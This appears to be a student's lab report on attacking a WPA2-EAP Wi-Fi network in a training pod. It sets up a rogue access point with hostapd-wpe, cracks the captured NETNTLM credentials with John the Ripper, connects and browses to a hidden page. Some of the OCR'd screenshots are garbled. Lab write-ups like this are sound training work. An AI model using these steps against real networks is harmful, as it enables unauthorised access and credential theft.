# Ex130 Submission

Gary Jones

## Contents

| Executive Summary      | 2 |
|------------------------|---|
| Goals                  |   |
| Risk Ranking/Profile   |   |
| Recommendation Summary | 2 |
| Summary of Findings    | 2 |
| Attack Narrative       | 2 |

## **Executive Summary**

#### Goals

The goal of this exercise is to Exploit a WPA2-EAP wireless network.

#### **Risk Ranking/Profile**

The Risk Ranking of this finding is critical as I was able to compromise a WPA2-EAP wireless network and gain access to information that I was not meant to have access to.

#### **Recommendation Summary**

The wpa supplicant.conf should require a ca cert. It is recommended to include this as without it anyone can cannect to the server with any valid credentials.

#### Summary of Findings

I was able to gain access to the hidden artstailor page.

### **Attack Narrative**

To begin with I identified the wireless channel being used, enabled monitor mode for my adapter, deleted my old wlan0 interface, stopped processes that can interfere with my activities, and identified the wireless access point by using the given instruction for this exercise (see figures 1, 2, 3, and 4). Following this I then also disabled the eth0 interface (see figure 4).

I then opened the hostapd-wpe.conf file and changed the ssid to artstailorddwrt-2 as specified as my target by the pod and ran the ./hostapd-wpe with the hostapd-wpe.conf file that resulted in the NETNTLM credentials (see figures 5 and 6). Using those credentials, I created a passwords file to run against John the ripper which returned the password Sw0rdf1sh (see figure 7 and 8).

With the cracked credentials from John the ripper I was now prepared to create the wpa supplicant.conf file and use it to connect to the network by running flags -iwlan0 and -cwpa supplicant.conf (see figure 9 and 10). Once connected I was able to implement a dynamic host configuration protocol (DHCP) lease by running dhclient wlan0 and confirming with checking the ip address of wlan0 (see figure 11).

Once connected I opened up the web browser and connected to the web server at 45.79.141.10. I inspected the source code and then went to the hypertext link /Corp/message.txt (see figures 12 and 13).

| ٥                         |                                                                        |                                                 | kali@kali -                                                                                                    | - ¤ × |
|---------------------------|------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| File                      | Actions Edit Vie                                                       | w Help                                          |                                                                                                    |       |
| This i<br>Cs in<br>[sudo] | s Ex130-Kali-2.<br>ti©kali)-[~]<br>do airmon-ng che<br>password for ka | You should atta<br>nck kill<br>ili:             | ck only artstailor-ddwrt-2 from this pod.                                                                              |       |
|                           | ti⊖kali)-[~]<br>do airmon-ng sta                                       | ort wlan0                                       |                                                                                                    |       |
| PHY:                      | Interface                                                              | Driver                                          | Chipset                                                                                                    |       |
| phyð                      | wlanð<br>(mac60<br>(mac60                                              | rt2800usb<br>211 monitor mod<br>211 station mod | Ralink Technology, Corp. RT2770<br>e vif enabled for [phy0]wlan0 on [phy0]wlan0mon)<br>e vif disabled for [phy0]wlan0) |       |
| □_5 <b> </b>              |                                                                        |                                                 |                                                                                                    |       |
|                           |                                                                        |                                                 |                                                                                                    |       |
|                           |                                                                        |                                                 |                                                                                                    |       |

Figure 1:

| sudo airodump-r                       | l<br>ng wla  | nômon           |                 |           |          |               |                           |              |                                |
|---------------------------------------|--------------|-----------------|-----------------|-----------|----------|---------------|---------------------------|--------------|--------------------------------|
| CH 4 ][ Elapsed:                      | 48 s         | ][ 2021-1       | 2-03 18:24      |           | PMKI     | D foun        | d: 08:EC:F5:              |              |                                |
| BSSID                                 | PWR          | Beacons         | #Data,          |           |          | мв            | ENC CIPHER                | AUTH         |                                |
| 02:2F:FF:1A:A5:19                     |              |                 |                 |           |          |               | OPN                       |              | HP-nomodel.2008D7              |
| 00:25:00:FF:94:73                     |              |                 |                 |           |          |               |                           |              | <length: 0=""></length:>       |
| C0:56:27:3A:35:73                     |              |                 |                 |           |          | 54e           | WPA2 TKIP                 | MGT          | artstailor-ddwrt-0             |
| 30:23:03:88:B4:CA                     |              |                 |                 |           |          | 54e           | WPA2 CCMP                 | MGT          | artstailor-ddwrt-1             |
| 24:F5:A2:73:0E:CF<br>CH 3 ][ Elapsed: | -23<br>1 min | 17<br>][ 2021-: | 3<br>12-03 18:2 | 0<br>4 1E | 3<br>PMK | 54e<br>ID fou | WPA2 CCMP<br>nd: 08:EC:F5 | MGT<br>:C7:2 | artstailor-ddwrt-2<br>6:85     |
|                                       | PWR          | Beacons         | #Data,          |           |          | мв            | ENC CIPHER                | AUTH         |                                |
| 02:2F:FF:1A:A5:19                     |              |                 |                 |           |          |               | OPN                       |              | HP-nomodel.2008D7              |
| 00:25:00:FF:94:73                     |              |                 |                 |           |          |               | OPN                       |              | <length: 0=""></length:>       |
| C0:56:27:3A:35:73                     | -20          | 18              |                 | 0         |          | 54e           | WPA2 TKIP                 | MGT          | artstailor-ddwrt-0             |
| 30:23:03:88:84:CA                     | -20          | 20              |                 | 0         |          | 54e           | WPA2 CCMP                 | MGT          | artstailor-ddwrt-1             |
| 24:F5:A2:73:0E:CF                     | -23          | - 22            |                 | 0         |          | 54e           | WPA2 CCMP                 | MGT          | artstallor-ddwrt-2             |
| 10:DA:43:18:38:F7                     | -33          | 21              | 0               |           |          | 195           | WPA2 CCMP                 | PSK          | Soundpad_Lab                   |
| 60:38:E0:90:61:33                     | -37          | 18              |                 | 0         | 11       | 540           | WPA2 CCMP                 | PSK          | <length: 10=""></length:>      |
| 92:CD:86:58:29:39                     | -53          |                 | 0               |           | 9        | 65            | WPA2 CCMP                 | PSK          | DIRECT-39-HP M426 LaserJet     |
| UA:5D:EZ:4A:04:7C                     |              |                 | 2.              |           | 9        | 00            | WPA2 CCMP                 | PSR          | DIRECT=/C-HP M2// LaserJet     |
| 08.EC.F5.03.62.00                     |              |                 | 20              |           |          | 195           | ADM CORP                  | MUL          | eouroam                        |
| 08:EC:F5:D3:62:07                     | -49          |                 |                 |           |          | 195           | WDAD COMP                 | new          | utgetontine                    |
| 08-EC-F5-03-62-04                     | -49          | 9               | 1 A A           |           | 2        | 195           | WDAR COMP                 | Dev          | clength, av                    |
| 00-EC-EE-D3-63-06                     | -10          |                 | 20              |           | 2        | 195           | WDAD COMP                 | MOT          | cleasth, D.                    |
| AR-EC-EE-03-62-00                     | -49          |                 |                 |           | 2        | 195           | NON                       | mut          | ufguert                        |
| 34:12:98:00:00:74                     | -51          | 16              |                 |           | 2        | 195           | WDA2 COMP                 | DSK          | Harris IIV Jah                 |
| AC184:C6108:ED:62                     | -51          | 13              |                 |           |          | 195           | WPA2 CCMP                 | PSK          | PTCT-AP1                       |
| 6C:C2:17:19:1F:19                     | -51          | 16              | 6               | 0         |          | 540.          | WPA2 CCMP                 | PSK          | HP-Print-19-Officeiet Pro 8630 |
| 3C: 37:86:06:45:14                    | -52          | 5               | 10              | 0         | 10       | 195           | WPA2 CCMP                 | PSK          | RUTLONET                       |
|                                       |              |                 |                 |           |          |               |                           |              |                                |

Figure 2:

| 24:F5:A2:73:0E:CF<br>CH 14 ][ Elapsed: | -23<br>1 min | 17<br>][ 2021-1 | 3<br>2-03 18: | 25 ][ | 3<br>WPA | 54e<br>hands | WPA2<br>hake: | CCMP<br>08:EC: | MGT<br>F5:D3 | artstailor-ddwrt-2<br>:62:00   |
|----------------------------------------|--------------|-----------------|---------------|-------|----------|--------------|---------------|----------------|--------------|--------------------------------|
| BSSID                                  | PWR          |                 | #Data,        |       |          | мв           |               | IPHER          |              |                                |
| 08:EC:F5:D3:6E:AF                      |              |                 |               |       |          |              |               |                |              | <length: 0=""></length:>       |
| 02:2F:FF:1A:A5:19                      |              |                 |               |       |          |              | OPN           |                |              | HP-nomodel.2D08D7              |
| C0:56:27:3A:35:73                      |              |                 |               |       |          | 54e          | WPA2          |                | MGT          | artstailor-ddwrt-0             |
| 30:23:03:88:84:CA                      |              |                 |               |       |          | 54e          | WPA2          | CCMP           | MGT          | artstailor-ddwrt-1             |
| 24:F5:A2:73:0E:CF                      |              |                 |               |       |          |              | WPA2          | CCMP           | MGT          | artstailor-ddwrt-2             |
| 10:DA:43:18:38:F7                      |              |                 |               |       |          |              | WPA2          | CCMP           | PSK          | Soundpad_Lab                   |
| 60:38:E0:90:61:33                      |              |                 |               |       |          | 540          | WPA2          | CCMP           | PSK          | <length: 10=""></length:>      |
| 92:CD:B6:58:29:39                      |              |                 |               |       |          |              | WPA2          | CCMP           | PSK          | DIRECT-39-HP M426 LaserJet     |
| DA:5D:E2:4A:04:7C                      |              |                 |               |       |          |              | WPA2          | CCMP           | PSK          | DIRECT-7c-HP M277 LaserJet     |
| 08:EC:F5:D3:62:04                      |              |                 |               |       |          |              | WPA2          | CCMP           | PSK          | <length: 4=""></length:>       |
| 08:EC:F5:D3:62:03                      |              |                 |               |       |          | 195          | OPN           |                |              | ufguest                        |
| 08:EC:F5:D3:62:02                      |              |                 |               |       |          |              | WPA2          | CCMP           | PSK          | <length: 12=""></length:>      |
| 08:EC:F5:D3:62:00                      |              |                 |               |       |          |              | WPA2          | CCMP           | MGT          | eduroan                        |
| 08:EC:F5:D3:62:05                      |              |                 |               |       |          | 195          | WPA2          | CCMP           | PSK          | <length: 5=""></length:>       |
| 08:EC:F5:D3:62:06                      |              |                 |               |       |          |              | WPA2          | CCMP           | MGT          | <length: 9=""></length:>       |
| 34:12:98:0C:CD:74                      |              |                 |               |       |          |              | WPA2          | CCMP           | PSK          | Harris UX Lab                  |
| AC:84:C6:08:ED:62                      |              |                 |               |       |          |              | WPA2          | CCMP           | PSK          | PICT-AP1                       |
| 08:EC:F5:D3:62:07                      |              |                 |               |       |          | 195          | OPN           |                |              | ufgetonline                    |
| 6C:C2:17:19:1E:19                      |              |                 |               |       |          |              | WPA2          | CCMP           |              | HP-Print-19-Officejet Pro 8630 |
| 00:8E:F2:4D:E4:A4                      |              |                 |               |       |          |              | WPA2          | CCMP           | PSK          | E429                           |
| 34:12:98:09:20:4A                      |              |                 |               |       |          |              | WPA2          | CCMP           | PSK          | Juan's Wi-Fi Network           |
| 3C:37:86:D6:A5:14                      |              |                 |               |       |          |              | WPA2          | CCMP           |              | BUILDNET                       |
| 08:EC:F5:C6:39:23                      |              |                 |               |       |          |              | OPN           |                |              | ufguest                        |
| 08:EC:F5:C6:39:20                      |              |                 |               |       |          |              | WPA2          | CCMP           | MGT          | eduroam                        |
| 08:EC:F5:C6:39:22                      |              |                 |               |       |          |              | WPA2          | CCMP           | PSK.         | <length: 12=""></length:>      |
| 08:EC:F5:C6:39:27                      |              |                 |               |       |          |              | OPN           |                |              | ufgetonline                    |
| 74:88:BB:00:03:07                      |              |                 |               |       |          |              | OPN           |                |              | ufgetonline                    |
| 74:88:BB:00:03:00                      |              |                 |               |       |          |              | WPA2          | CCMP           | MGT          | eduroan                        |
| 08:EC:F5:E2:BE:63                      |              |                 |               |       |          |              | OPN           |                |              | ufguest                        |
| 08:EC:F5:E2:BE:62                      |              |                 |               |       |          |              | WPA2          | CCMP           |              | <length: 12=""></length:>      |
| 74:88:BB:00:03:06                      |              |                 |               |       |          |              | WPA2          | CCMP           | MGT          | <length: 9=""></length:>       |
| 74:88:BB:00:03:04                      |              |                 |               |       |          |              | WPA2          | CCMP           |              | <length: 4=""></length:>       |
|                                        |              |                 |               |       |          |              |               |                |              |                                |



Figure 4:

|                                                                                                    | kali@kali: ∼/hostapd-2.6/hostapd                                                                                                    |                                         | - • ×                                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|------------------------------------------------|
| File Actions Edit View Help                                                                                                    |                                                                                                    |                                         |                                                |
| GNU nano 5.8<br># Driver - comment this out if 80.<br>#driver*wired                                                                                                    | hostapd-wpe.conf                                                                                                    |                                         |                                                |
| # May have to change these depend<br>eap_user_file=hostapd=wpe.eap_use;<br>ca_cert-/home/kali/git/hostapd=wp<br>server_cert=/home/kali/git/hostap<br>private_key_home/kali/git/hostapt<br>private_key_home/kali/git/hostapd=wp<br># 882.11 Options - Uncomment all<br>ssid=artstailor-ddwrt=2<br>hw_mode=g<br>channel=1 | ing on build location<br>r<br>d-wpe/certs/ca.pem<br>d-wpe/certs/server.pem<br>d-wpe/certs/server.pem<br>e/certs/dh<br>if 802.11                                                                                               |                                         |                                                |
| <pre># WPE Options - Dont need to chan;<br/># wpe_logfile=somefile<br/># wpe_hb_send_before_handshake=0<br/># wpe_hb_send_ster=appdata=0<br/># wpe_hb_send_ster=appdata=0<br/># wpe_hb_nayload_size=0</pre>                                                                                                    | ge these to make it all work<br># (Default: ./hostapd-wpe.log)<br># Heartbleed True/False (Default: 1)<br># Heartbleed True/False (Default: 0)<br># Heartbleed True/False (Default: 0)<br># Heartbleed 5555 (Default: \$8000) |                                         |                                                |
| *G Help *G Write Out *   *X Exit *R Read File *                                                                                                    | Where Is <sup>r</sup> K Cut <sup>r</sup> T Execute<br>Replace <sup>r</sup> U Paste <sup>r</sup> J Justify                                                                                                    | <pre>^C Location<br/>☆ Go To Line</pre> | <mark>M-U</mark> Undo<br><mark>Ú-E</mark> Redo |

Figure 5:





Figure 7:



Figure 8:



Chall@Sum13/:[-] Successfully initialized wpa\_supplicant Vland: SWE: Trying to auchenticate with 24:f5:a2:73:00:cf (SSID+'artstailor-ddwrt-2' freq-2422 MHz) wland: Trying to associate with 24:f5:a2:73:00:cf (SSID+'artstailor-ddwrt-2' freq-2422 MHz) wland: CTRL-EVENT-AD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFORM authentication started wland: CTRL-EVENT-FAD-PERFCRT depth=0 Subject='/CN-www.m3g4c0rp.com' hash=2ad4c458df9ae9450096881cd1fe487e72a4ac1070cb546dd1e57 cf4ed9c5d1a wland: CTRL-EVENT-FAD-PERF-CRT depth=0 DMS:www.m3g4c0rp.com wland: CTRL-EVENT-FAD-PERF-ALT depth=0 DMS:www.m3g4c0rp.com wland: CTRL-EVENT-FAD-PERF-CRT depth=0 DMS:www.m3g4c0rp.com hash=2ad4c458df9ae9450096881cd1fe487e72a4ac1070cb546dd1e57 cf4ed9c5d1a wland: CTRL-EVENT-FAD-PERF-CRT depth=0 DMS:www.m3g4c0rp.com hash=2ad4c458df9ae9450096881cd1fe487e72a4ac1070cb546dd1e57 cf4ed9c5d1a wland: CTRL-EVENT-FAD-PERF-ALT depth=0 DMS:www.m3g4c0rp.com hash=2ad4c458df9ae9450096881cd1fe487e72a4ac1070cb546dd1e57 cf4ed9c5d1a wland: CTRL-EVENT-FAD-PERF-ALT depth=0 DMS:www.m3g4c0rp.com hash=2ad4c458df9ae9450096881cd1fe487e72a4ac1070cb546dd1e57 cf4ed9c5d1a wland: PMCS-CACHE-ADDED 24:f5:a2:73:00:cf 0 wland: PMCS-CACHE-ADDED 24:f5:a2:73:00:cf 0 wland: PMCS-CACHE-ADDED 24:f5:a2:73:00:cf 0 wland: PMCS-CACHE-ADDED 24:f5:a2:73:00:cf 0 wland: PMCS-CACHE-ADDED 24:f5:a2:73:00:cf 0 wland: VMCS-CACHE-ADDED 24:f5:a2:73:00:cf 0 wla





Figure 11:



Figur<sub>6</sub>e 12:



Figure 13: